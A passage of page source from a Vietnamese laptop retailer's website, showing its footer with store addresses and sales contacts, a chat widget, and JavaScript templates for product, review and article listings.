          <h3 class="title-footer">Chính sách chung</h3>
          <div class="list">

            <a href="/chinh-sach-van-chuyen-giao-nhan">Chính sách vận chuyển</a>
            <a href="/chinh-sach-bao-hanh">Chính sách bảo hành</a>
            <a href="/huong-dan-khach-hang-chinh-sach-doitra-hang-hoan-tien">Chính sách đổi trả & hoàn tiền</a>
            <a href="/chinh-sach-cho-doanh-nghiep">Chính sách cho doanh nghiệp</a>
            <a href="/chinh-sach-uu-dai-chinh-sach-bao-mat-thong-tin">Bảo mật thông tin khách hàng</a>
            <a href="/tao-link-tra-gop-0-online">Tạo link trả góp lãi suất 0%</a>
          </div>
        </div>
      </div>
      <div class="col-md-3">
        <div class="box-pay-ft">
          <h3 class="title-footer">Hình thức thanh toán</h3>
          <div class="list">
            <a href="" class="hide-mobile"><i class="icon icon-payment"></i></a>
            <div style="display:flex;width: 100%;align-items:center;">
              <a href="http://online.gov.vn/Home/WebDetails/8947" target="_blank"><i class="icon icon-bct"></i></a>
              <a href="https://www.dmca.com/Protection/Status.aspx?ID=04ab5598-aa02-4a3e-84a0-419019c3e7c6&refurl=https://laptopworld.vn/" target="_blank" style="width: 50%;margin-left: 10px;height: 39px;"><img src="/static/assets/default/images/dmca_protected_16_120.png" style="height:100%;display:block;" alt='dmca' /></a>
            </div> 
            <a href="#" target="_blank" style="width: 50%;"><img src="/static/assets/default/images/web_basic_2x.png" alt='tin nhiem' style="height:100%;display:block;" /></a>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>
<div class="clearfix"></div>
<section class="ft-showroom">
  <div class="container">
    <ul>
      <li>
        <div class="ft-sr-title">Cơ sở 1 - Đống Đa, Hà Nội</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>Số 10 Ngõ 117 Thái Hà - Phường Đống Đa - TP Hà Nội</b>
          <a href="https://www.google.com/maps/place/C%C3%B4ng+Ty+Tin+H%E1%BB%8Dc+Ho%C3%A0ng+Minh/@21.0124965,105.8199379,16.21z/data=!4m6!3m5!1s0x3135ab7d95af7017:0xd2a907b7c0cf2708!8m2!3d21.0122358!4d105.8198181!16s/g/1v8ky1w7?entry=ttu&gidzl=t4gjKsfUxdRRKgvTPKdiSjHSgrrz7-XvcGohLIjCxN2PMQHVBqksT9eFeb4f5EKjoWEZ1pc78d4TQb7eUW" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Nguyễn Quang: 092.877.8866 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Cường 093.632.4397</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành:  Mr. Thái 033.393.2619</p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Cơ sở 2 - Cầu Giấy, Hà Nội</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>Số 24 Trần Thái Tông - Phường Cầu Giấy - TP Hà Nội</b>
          <a href="https://www.google.com/maps/place/Laptopworld+-+C%C3%B4ng+Ty+Tin+H%E1%BB%8Dc+Ho%C3%A0ng+Minh/@21.0355453,105.7865857,17z/data=!3m1!4b1!4m6!3m5!1s0x3135abb5adf1c513:0x7f297830acf21d10!8m2!3d21.0355453!4d105.7891606!16s%2Fg%2F11n81vhrq0?entry=ttu" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Anh Tuấn 096.108.9922 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr.Đạt: 086.865.7767 - Mr. Tùng: 092.926.8866 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành: Mr.Quốc Tuấn 037.958.9131  </p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Cơ sở 3 - P. BÀN CỜ, HCM</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>26/9 Đường Số 3, Khu Cư Xá Đô Thành - Phường Bàn Cờ - TP. Hồ Chí Minh</b>
          <a href="https://www.google.com/maps/place/Laptopworld+c%C6%A1+s%E1%BB%9F+3+chi+nh%C3%A1nh+HCM+-+C%C3%B4ng+Ty+Tin+H%E1%BB%8Dc+Ho%C3%A0ng+Minh/@10.7724288,106.6785001,17z/data=!4m16!1m9!3m8!1s0x31752fa98df556b7:0xc246ce292a99d774!2zTGFwdG9wd29ybGQgY8ahIHPhu58gMyBjaGkgbmjDoW5oIEhDTSAtIEPDtG5nIFR5IFRpbiBI4buNYyBIb8OgbmcgTWluaA!8m2!3d10.7724288!4d106.681075!9m1!1b1!16s%2Fg%2F11vbld10m8!3m5!1s0x31752fa98df556b7:0xc246ce292a99d774!8m2!3d10.7724288!4d106.681075!16s%2Fg%2F11vbld10m8?entry=ttu" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]   
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr. Đức Tài 092.977.8866</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Ms. Quỳnh Như 076.659.4946  </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành: Mr. Ngọc Sơn 0973.980.651 </p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Cơ sở 4 - P. Linh Xuân, HCM</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>Số 37B Tô Ngọc Vân - Phường Linh Xuân - TP. Hồ Chí Minh </b>
          <a href="https://www.google.com/maps/place/Laptopworld+c%C6%A1+s%E1%BB%9F+4/@10.8510225,106.7535332,135m/data=!3m1!1e3!4m6!3m5!1s0x3175275345b02bb3:0x6870cc87b2a44729!8m2!3d10.8513481!4d106.7532912!16s%2Fg%2F11xfh67vfl?authuser=1&entry=ttu&g_ep=EgoyMDI1MDUxMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" style="display:inline-block;font-size:13px;font-weight:500;color:#0020c2">
            [ Xem đường đi ]   
          </a>
        </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Mr.Trung Đức 039.216.5555 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Kinh doanh: Ms. Tuyết Nhi 090.308.5016 </p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Bảo hành: Mr. Đức Long 038.238.8895   </p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
        <p><i class="fa fa-clock-o" aria-hidden="true"></i> Thời gian mở cửa: Từ 8h30 - 20h30 hàng ngày</p>
      </li>
      <li>
        <div class="ft-sr-title">Kinh doanh phân phối</div>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Tuấn Anh: 034.201.4444 (Laptop)</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Ngọc Hùng: 0961.560.888 (Laptop)</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr. Viết Minh: 098.528.3553 - Mr. Đạt 086.865.7767 (PC-Gaming Gear)</p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: hoangminh@laptopworld.com.vn</p>
      </li>
      <li>
        <div class="ft-sr-title">Kinh doanh dự án</div>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Ngọc Hùng 096.156.0888</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Ngọc Anh: 096.558.8699</p>
        <p><i class="fa fa-phone" aria-hidden="true"></i> Tel: Mr.Viết Minh 098.528.3553</p>
        <p><i class="fa fa-envelope" aria-hidden="true"></i> Email: anhkn@laptopworld.com.vn</p>
      </li>
    </ul>
    <div class="cpr">
      Copyright 2019 © - Bản quyền thuộc về công ty TNHH Công Nghệ Tin Học Hoàng Minh<br />
      GPKD số:0104078681 do Sở Kế Hoạch và Đầu Tư Thành Phố Hà Nội cấp
    </div>
  </div>
</section>
<div class="clearfix"></div>
<section id="tags-footer">
  <div class="container">
    <b>Hot tags:</b>
    <span>
      <a href="/asus-zenbook.html">Lap top mỏng nhẹ</a>
      <a href="/tim?q=2in1">Laptop lai 2 trong 1</a>
      <a href="/collection/laptop-xoay-gap-360">Laptop xoay gập</a>
      <a href="/laptop-van-phong.html?filter=62">Laptop cảm ứng</a>
      <a href="/linh-kien-may-tinh.html">linh kiện máy tính</a>
      <a href="/san-pham-apple/apple-watch.html">Apple Watch</a>
      <a href="/san-pham-apple.html">MacBook</a>
      <a href="/iphone-16-2024">iPhone</a>
      <a href="/collection/laptop-do-hoa-cao-cap">Thiết kế đồ họa</a>
      <a href="/de-toa-nhiet-ban-laptop/de-toa-nhiet-laptop.html">Phụ kiện</a>
      <a href="/collection/laptop-gaming-chuyen-nghiep">Cấu hình khủng</a>
      <a href="/may-tinh-xach-tay/laptop-games-do-hoa.html">Render</a>
      <a href="/may-tinh-xach-tay.html">Laptop chính hãng</a>
      <a href="/thu-tuc-tra-gop/huong-dan-mua-hang-tra-gop.html">Trả góp 0%</a>
      <a href="/thu-tuc-tra-gop/huong-dan-mua-hang-tra-gop.html">Mua hàng trả góp</a>
      <a href="/laptop-lg-gram.html">Laptop siêu mỏng nhẹ</a>
      <a href="/collection/laptop-doanh-nhan-cao-cap">Laptop doanh nhân</a>
      <a href="/may-tinh-xach-tay/laptop-asus.html">Laptop văn phòng</a>
      <a href="/may-tinh-xach-tay/laptop-games-do-hoa.html">Laptop Gaming</a>
      <a href="/collection/laptop-sinh-vien-gia-re">Laptop giá rẻ</a>
    </span>
  </div>
</section>

<div class="contact-box-bottom">
  <a class="contact-box-wrapper nut-chat-facebook" href="https://www.messenger.com/t/hoangminhtechco/" rel="nofollow" target="_blank">
    <div class="contact-icon-box" style="border: none;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 800"><radialGradient id="a" cx="101.9" cy="809" r="1.1" gradientTransform="matrix(800 0 0 -800 -81386 648000)" gradientUnits="userSpaceOnUse"><stop offset="0" style="stop-color:#09f"/><stop offset=".6" style="stop-color:#a033ff"/><stop offset=".9" style="stop-color:#ff5280"/><stop offset="1" style="stop-color:#ff7061"/></radialGradient><path fill="url(#a)" d="M400 0C174.7 0 0 165.1 0 388c0 116.6 47.8 217.4 125.6 287 6.5 5.8 10.5 14 10.7 22.8l2.2 71.2a32 32 0 0 0 44.9 28.3l79.4-35c6.7-3 14.3-3.5 21.4-1.6 36.5 10 75.3 15.4 115.8 15.4 225.3 0 400-165.1 400-388S625.3 0 400 0z"/><path fill="#FFF" d="m159.8 501.5 117.5-186.4a60 60 0 0 1 86.8-16l93.5 70.1a24 24 0 0 0 28.9-.1l126.2-95.8c16.8-12.8 38.8 7.4 27.6 25.3L522.7 484.9a60 60 0 0 1-86.8 16l-93.5-70.1a24 24 0 0 0-28.9.1l-126.2 95.8c-16.8 12.8-38.8-7.3-27.5-25.2z"/>
      </svg></div>
    <div class="contact-info">
      <b>Chat Facebook</b>
      <span>(8h-21h)</span>
    </div>
  </a>
  <a class="contact-box-wrapper nut-chat-zalo" href="https://zalo.me/417140992145130025" rel="nofollow" target="_blank">
    <div class="contact-icon-box" style="border: none;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 161.5 161.5"><path d="M504.54,431.79h14.31c19.66,0,31.15,2.89,41.35,8.36a56.65,56.65,0,0,1,23.65,23.65c5.47,10.2,8.36,21.69,8.36,41.35V519.4c0,19.66-2.89,31.15-8.36,41.35a56.65,56.65,0,0,1-23.65,23.65c-10.2,5.47-21.69,8.36-41.35,8.36H504.6c-19.66,0-31.15-2.89-41.35-8.36a56.65,56.65,0,0,1-23.65-23.65c-5.47-10.2-8.36-21.69-8.36-41.35V505.14c0-19.66,2.89-31.15,8.36-41.35a56.65,56.65,0,0,1,23.65-23.65C473.39,434.68,484.94,431.79,504.54,431.79Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M592.21,517v2.35c0,19.66-2.89,31.15-8.35,41.35a56.65,56.65,0,0,1-23.65,23.65c-10.2,5.47-21.69,8.36-41.35,8.36H504.6c-16.09,0-26.7-1.93-35.62-5.63L454.29,572Z" transform="translate(-431.25 -431.25)" style="fill:#001a33;opacity:0.11999999731779099;isolation:isolate"/><path d="M455.92,572.51c7.53.83,16.94-1.31,23.62-4.56,29,16,74.38,15.27,101.84-2.3q1.6-2.4,3-5c5.49-10.24,8.39-21.77,8.39-41.5v-14.3c0-19.73-2.9-31.26-8.39-41.5a56.86,56.86,0,0,0-23.74-23.74c-10.24-5.49-21.77-8.39-41.5-8.39H504.76c-16.8,0-27.71,2.12-36.88,6.15q-.75.67-1.47,1.37c-26.89,25.92-28.93,82.11-6.13,112.64l.08.14c3.51,5.18.12,14.24-5.18,19.55C454.32,571.89,454.63,572.39,455.92,572.51Z" transform="translate(-431.25 -431.25)" style="fill:#fff"/><path d="M497.35,486.34H465.84v6.76h21.87l-21.56,26.72a6.06,6.06,0,0,0-1.17,4v1.72h29.73a2.73,2.73,0,0,0,2.7-2.7v-3.62h-23l20.27-25.43,1.11-1.35.12-.18a8,8,0,0,0,1.41-5Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M537.47,525.54H542v-39.2h-6.76v36.92A2.27,2.27,0,0,0,537.47,525.54Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M514.37,495.07a15.36,15.36,0,1,0,15.36,15.36A15.36,15.36,0,0,0,514.37,495.07Zm0,24.39a9,9,0,1,1,9-9A9,9,0,0,1,514.37,519.46Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M561.92,494.82A15.48,15.48,0,1,0,577.4,510.3,15.5,15.5,0,0,0,561.92,494.82Zm0,24.64a9.09,9.09,0,1,1,9.09-9.09A9.07,9.07,0,0,1,561.92,519.46Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/><path d="M526.17,525.54h3.62V495.93h-6.33v27A2.72,2.72,0,0,0,526.17,525.54Z" transform="translate(-431.25 -431.25)" style="fill:#0068ff"/></svg></div>
    <div class="contact-info">
      <b>Chat Zalo</b>
      <span>(8h-21h)</span>
    </div>
  </a>
  <a class="contact-box-wrapper nut-goi-hotline" href="tel:19006838">
    <div class="contact-icon-box" style="color: #ed1b24;"><i class="fa fa-phone" style="font-size: 28px;margin-top: 7px;"></i></div>
    <div class="contact-info">
      <b>0961560888</b>
      <span>(8h-21h)</span>
    </div>
  </a>
</div>
<style>
  .contact-box-bottom{position:fixed;bottom:54px;right:10px;z-index:9999999}
  .contact-box-wrapper{display:flex;align-items:center;background:#fff;margin-bottom:10px;padding:10px 20px;border-radius:10px;box-shadow:0 0 10px 0 rgba(0,0,0,0.2)}
  .contact-icon-box{display:block;text-align:center;width:40px;height:40px;font-size:16px;line-height:38px;border:1px solid #e5e5e5;border-radius:999px}
  .contact-info span{color:#868686;font-size:12px}
  .contact-info,.he_thong_showroom-row .showroom-container:first-child{padding-left:10px}
</style>
      
    </div>


    <script src="https://static.gleecdn.com/hura8/v3/hura8.js?5.1"></script>
<script src="https://static.gleecdn.com/hura8/v3/vendors.js?5.1"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.js"></script>
<script src="/static/assets/default/script/global.js?v=2026-01-17.03.13.54"> </script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" />

<script>  
 function calcPriceSaleDeal(marketPrice, price){
    if(marketPrice > price){
  	  return (`${Math.ceil((marketPrice - price)/marketPrice * 100)}%`);
    }else{
  		return '';
  	}
 }
  
 function format_price_off(priceoff){
  	var pricesaleoff = parseInt(priceoff);
  	return Math.round(pricesaleoff);
 }
  
  function LineSpecialOffer(specialOffer){
     var html = [];
    specialOffer.forEach(function(line,index) {
        html.push(`
        	<span style="display:block;">${line.title}</span>
        `);
  	})
    return html.join('');
 }
  
 function truncateString(str, num) {
    if (str.length > num) {
      return str.slice(0, num) + "...";
    } else {
      return str;
    }
  }
  

</script>


<script>
  var productDealtpl = `
    {% if (item.product_info != '') { %}
      <div class="d-item">
        <div class="p-container">
          <a href="{%= item.product_info.productUrl %}" class="p-img">
            <img src="{%= item.product_info.productImage.large %}" alt="{%= item.product_info.productName %}">
          </a>
          <span class="p-price">
            <span class="price-border"> {% if (item.product_info.price > 1000) { %} {%= formatCurrency(item.product_info.price) %}{% } else { %} Liên hệ {% } %}</span>
            <span class="price-shadow">{% if (item.product_info.price > 1000) { %} {%= formatCurrency(item.product_info.price) %}{% } else { %} Liên hệ {% } %}</span>
          </span>
          
          {% if (item.product_info.marketPrice >  item.product_info.price) { %}
         	 <span class="p-old-price">{%= formatCurrency(item.product_info.marketPrice) %} VND</span>
             <span class="p-discount">-{%= calcPriceSaleDeal(item.product_info.marketPrice,item.product_info.price) %}</span>
          {% } else { %} 
         	 <span class="p-old-price"></span>
          {% } %}
          
          <a href="{%= item.product_info.productUrl %}" class="p-name">{%= item.product_info.productName %}</a>
          <div class="p-order-status" data-left="{%= item.quantity %}" data-total="{%= item.product_info.quantity %}">
            <span class="text">Còn lại {%= (item.quantity - item.sale_quantity) %}</span>
            <span class="bg-count-left"></span>
            <span class="icon-order-status icon-order-status-deal"></span>
          </div>
        </div>
      </div>
    {% } %}
  `;
  
  
 var productTpl = `
  <div class="p-item">
    <div class="p-container">
        <a href="{%= item.productUrl %}" class="p-img">
            <img src="{%= item.productImage.large %}" alt="{%= item.productName %}">
        </a>
        <span class="p-price">
            <span class="price-border">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
            <span class="price-shadow">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
        </span>
      
        {% if (item.marketPrice > item.price) { %}
        <span class="p-old-price">{%= formatCurrency(item.marketPrice) %} VND</span>
        <span class="p-discount">-{%= format_price_off(item.price_off) %}%</span>
        {% } else { %}
        	<span class="p-old-price"></span>
        {% } %}
      
        <a href="{%= item.productUrl %}" class="p-name">{%= item.productName %}</a>
        <div class="p-bottom">
            {% if (item.quantity > 0) { %}
           	  <span class="stock instock"><i class="fa fa-check"></i> Có hàng</span>
            {% } else { %}
              <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
              <span class="p-buy" onclick="listenBuyProduct({%= item.productId %},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
            {% } %}
        </div>
    </div>
    <div class="hover_content_pro">
        <a href="{%= item.productUrl %}" class="hover_name">{%= item.productName %}</a>
        <table>
            <tr>
                <td colspan="2">
                    <span class="p-price-full">
                        <span class="price-border">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                        <span class="price-shadow">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                    </span>
                    <span class="hover_vat">
                        {% if (item.hasVAT == 1) { %} [Đã bao gồm VAT] {% } %}
                        {% if (item.hasVAT == 2) { %} [Chưa bao gồm VAT] {% } %}
                    </span>
                </td>
            </tr>
            {% if (item.marketPrice > item.price) { %}
            <tr>
                <td colspan="2">
                    <span class="marketPrice" style="font-size:16px; text-decoration:line-through"><span>{%= formatCurrency(item.marketPrice) %}</span></span>
                </td>
            </tr>
            {% } %}
          
            {% if (item.warranty != 0) { %}
            <tr>
                <td width="90"><b>Bảo hành:</b></td>
                <td>{%= item.warranty %}</td>
            </tr>
             {% } else { %}
            <tr>
                <td width="90"><b>Bảo hành:</b></td>
                <td>Liên hệ</td>
            </tr>
             {% } %}
            <tr>
                <td><b>Kho hàng:</b></td>
                {% if (item.quantity > 0) { %} <td><b>Còn hàng</b></td>
                 {% } else { %} <td><b>Liên hệ</b></td> {% } %}


            </tr>
        </table>
        {% if (item.productSummary != '') { %}
        <div class="hori_line"></div>
        <div class="hover_summary">
            <b>Mô tả tóm tắt:</b><br />
            <span style="white-space:pre-line;">{%= item.productSummary %}</span>
        </div>
        {% } %}
      
        {% if (item.specialOffer.all != '') { %}
        <div class="hori_line"></div>
        <div class="hover_offer">
            <b>Khuyến mại:</b><br />
            {%# LineSpecialOffer(item.specialOffer.all) %}
        </div>
        {% } %}
    </div>
 </div>
 `;  
  
  var article_home = `
    <a href="{%= item.url %}" class="item">
      <img src="{%= item.image.original %}" alt="{%= item.title %}">
      <div class="info">
        <span class="name">{%= item.title %}</span>
      </div>
    </a>
  `;
  
   var instant_search_result_template = `
      <a href="{%=item.url%}">
        <img src="{%=item.image%}" alt="{%=item.title%}">
        <span class="info">
          <span class="name">{%=item.title%}</span>
          <span class="price">{%= item.price > 0 ? formatCurrency(item.price) + '₫' : 'Liên hệ' %}</span>
        </span>
      </a>
  `;
  
   var ReviewTpl = `
     {% if (item.approved == 1) { %}
      <div class="item">
        <div class="comment-left">
          <img src="/static/assets/default/images/noavatar.jpg" alt="avatar" />
        </div>
        <div class="comment-right">
          <div class="comment-name">
            <span>{%= item.user_name %}</span>
            {% if (item.is_user_admin == 1) { %}
           		<i class="note">Adminitrastor</i>
            {% } else { %}
            	<i class="icon-star star{%= item.rate %}"></i>
            {%} %}
          </div>
          <p style="margin-bottom:2px">{%= item.content %}</p>
          <div class="info-feeback">
            <span class="time">{%= formatDate(item.post_time) %}</span>
            <div class="right">
              <a href='javascript:void(0);' class="write-reply" onclick="showReplyForm({%= item.id %})">Trả lời</a>
            </div>
          </div>
          
          <div id='reply-comment-{%= item.id %}' class="reply-comment">
            <div class="comment-form reply-template">
				 <img src="/static/assets/default/images/noavatar.jpg" alt="avatar" class="img-avatar" />
               <form onsubmit="return check_field({%= item.id %})" class="form-reply{%= item.id %}">
                 {%# checkReply(is_admin_login,customer_info, item.id) %}
              </form>
            </div><!--comment-form-->
          </div><!--reply-comment-form-->
          
          <div id="list-reply-{%= item.id %}">
           	{%# getReply(item.id) %}
          </div>

        </div><!--comment_right-->
        <div class="clear"></div>
      </div><!--item_comment-->
  
    {%} %}
  `;
  
 var replyTpl = `
 {% if (item.approved == 1) { %}
    <div class="item item-reply">
      <div class="comment-left">
        <img src="/static/assets/default/images/noavatar.jpg" alt="avatar" />
      </div>
      <div class="comment-right">
        <div class="comment-name">
          <span>{%= item.user_name %}</span>
          {% if (item.is_user_admin == 1) { %}<i class="note">Adminitrastor</i>{%} %}
        </div>
        <p>{%= item.content %}</p>
        <div class="info-feeback">
          <span class="time">({%= formatDate(item.post_time) %})</span>
        </div>
      </div><!--comment_right-->
      <div class="clear"></div>
    </div><!--item_reply-->
   {%} %}
 `;
  
 var articleTopTpl = `
    <a href="{%= item.url %}" class="top_newspage" >
      <img src="{%= item.image.original %}" alt="{%= item.title %}"/>
      <span>{%= item.title %}</span>
    </a><!--top_newspage-->
 `; 
  
 var articleTopRightBig = `
    <div class="top_news">
      <a href="{%= item.url %}"><img src="{%= item.image.thum %}" alt="{%= item.title %}"/> </a>
      <a href="{%= item.url %}"> <i class="fa fa-angle-double-right"></i> {%# truncateString(item.title,30) %} ({%= item.lastUpdate %})</a>
    </div>
  `;
  
  var articleTopRightThumb = `
     <li><a href="{%= item.url %}"> <i class="fa fa-angle-double-right"></i> {%# truncateString(item.title,30) %} ({%= item.lastUpdate %})</a></li>
  `;
  
  
  var articleCateBig = `
    <a href="{%= item.url %}">
      <img src="{%= item.image.original %}" alt="{%= item.url %}" />
    </a>
    <span class="info">
      <a href="{%= item.url %}" class="name">{%= item.title %}</a>
      <span class="view">{%= item.lastUpdate %} - Lượt xem:{%= item.visit %}</span>
      <span class="summary">{%= item.summary %}</span>
    </span>
  `;
  
  var articleCateThumb = `
    <li>
      <a href="{%= item.url %}"><img src="{%= item.image.thum %}" alt="{%= item.title %}" width="100"/></a>
      <div>
        <a href="{%= item.url %}" class="name">{%= item.title %}</a>
        <span class="view">{%= item.lastUpdate %} - Lượt xem: {%= item.visit %}</span>
      </div>
    </li>
  `;
  
  var articleVisit = `
    <li>
      <a href="{%= item.url %}">
        <img src="{%= item.image.thum %}" alt="{%= item.title %}" width="75"/>
        <span>{%= item.title %}</span>
      </a>
    </li>
  `;
  
  var proCollectionTpl = `
      <div class="p-item p-component">
        <div class="p-img">
          <a href="{%= item.productUrl %}"> <img class="lazy" src="{%= item.productImage.large %}" alt="{%= item.productName %}" /> </a>
		 {% if (item.marketPrice > item.price) { %}
          <div class="sale-off"> -{%= format_price_off(item.price_off) %}% </div>
          {% } %} 
        </div>
        <div class="p-text">
          <h3 class="p-name"> <a href="{%= item.productUrl %}">{%= item.productName %}</a> </h3>
          <div class="p-price-container">
            <span class="p-price">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}đ{% } else { %} Liên hệ {% } %}</span>
		  {% if (item.marketPrice > item.price) { %}
            <del class="p-old-price">{%= formatCurrency(item.marketPrice) %}đ</del>
           {% } %}  
          </div>
        </div>
        <div class="hover_content_pro">
          <a href="{%= item.productUrl %}" class="hover_name">{%= item.productName %}</a>
          <table>
            <tr>
              <td colspan="2">
                <span class="p-price-full">
                  <span class="price-border">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                  <span class="price-shadow">{% if (item.price > 1000) { %} {%= formatCurrency(item.price) %}{% } else { %} Liên hệ {% } %}</span>
                </span>
                <span class="hover_vat">
                  {% if (item.hasVAT == 1) { %} [Đã bao gồm VAT] {% } %}
                  {% if (item.hasVAT == 2) { %} [Chưa bao gồm VAT] {% } %}
                </span>
              </td>
            </tr>
            {% if (item.marketPrice > item.price) { %}
            <tr>
              <td colspan="2">
                <span class="marketPrice" style="font-size:16px; text-decoration:line-through"><span>{%= formatCurrency(item.marketPrice) %}</span></span>
              </td>
            </tr>
		    {% } %}
            
            {% if (item.warranty != 0) { %}
            <tr>
              <td width="90"><b>Bảo hành:</b></td>
              <td>{%= item.warranty %}</td>
            </tr>
            {% } else { %}
            <tr>
              <td width="90"><b>Bảo hành:</b></td>
              <td>Liên hệ</td>
            </tr>
            {% } %}
            <tr>
              <td><b>Kho hàng:</b></td>
               {% if (item.quantity > 0) { %} <td><b>Còn hàng</b></td> {% } else { %} <td><b>Liên hệ</b></td> {% } %}
            </tr>
          </table>
		{% if (item.productSummary != '') { %}
          <div class="hori_line"></div>
          <div class="hover_summary">
            <b>Mô tả tóm tắt:</b><br />
            <span style="white-space:pre-line;">{%= item.productSummary %}</span>
          </div>
         {% } %}
          {% if (item.specialOffer.all != '') { %}
          <div class="hori_line"></div>
          <div class="hover_offer">
            <b>Khuyến mại:</b><br />
           {%# LineSpecialOffer(item.specialOffer.all) %}
          </div>
          {% } %}
        </div>
      </div>
  `;
  
</script>
  
  
  
  
<script>
var lazy_load_group = [];

var lazyLoadInstance = new LazyLoad({
    elements_selector: ".lazy"
});
  
$(document).ready(function () {
  
   //tim kiem
   run_search();
  
    Hura.UI.loadGroup(lazy_load_group);

    showCartSummary(".shopping-cart-item");

    $(".singleSlider").owlCarousel({
        items: 1,
        margin: 0,
        loop: true,
        nav: true,
        dots: false,
        navText: ['<i class="icon icon-owl-prev"></i>', '<i class="icon icon-owl-next"></i>']
    });

    $(window).scroll(function () {
        if ($(window).scrollTop() > 525) $("nav,header").addClass("fixed");
        else $("nav,header").removeClass("fixed");

        if (isOnScreen($(".js-load-video")) && !$(".js-load-video").hasClass("loaded")) {
            $(".js-load-video").html('<iframe width="560" height="315" src="https://www.youtube.com/embed/{$settings.other.youtube}" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>');
            $(".js-load-video").addClass("loaded");
        }
        
        if ($(window).scrollTop() > 200) {
            $(".banner-fix-right").addClass("banner-fix-scroll");
            $(".banner-fix-left").addClass("banner-fix-scroll");
        } else {
            $(".banner-fix-right").removeClass("banner-fix-scroll");
            $(".banner-fix-left").removeClass("banner-fix-scroll");
        }
    });

    $(".title-filter-collapse").click(function () {
        $(this).toggleClass("active");
        $(this).parents(".filter").find(".content_box").toggle();

        if ($(this).hasClass("active")) $(this).find(".icon").html("-");
        else $(this).find(".icon").html("+");
    });
   
});

function showCartNotify() {
    $("#cart-fixed").addClass("hover");
    setTimeout(function () {
        $("#cart-fixed").removeClass("hover");
    }, 2000);
}

function getProductList(holder, type,cateID, slider) {
  
     var params = {
          action_type: "product-list",
          hotType: type,
          category: cateID,
  		  sort: 'order',
          show: 12
      }; 
  
      Hura.Ajax.get("product", params).then(function (data) {
        if (data.total > 0) {
          var html = Hura.Template.parse(productTpl, data.list);
   		  if(slider == true){
             Hura.Template.render(holder,'<div class="owl-carousel owl-theme custom-nav">' + html + '</div>');
  		  if(type == 'hot'){
